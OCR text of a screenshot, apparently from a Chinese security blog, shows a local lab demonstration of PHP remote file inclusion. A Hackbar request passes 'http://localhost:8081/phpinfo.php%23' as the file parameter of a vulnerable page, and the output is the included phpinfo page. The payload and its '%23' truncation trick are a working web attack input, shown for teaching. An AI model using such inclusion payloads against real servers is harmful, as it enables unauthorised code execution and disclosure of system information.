 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php%23
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
猪猪谈安全
https://blog.csdn.net/qq_42181428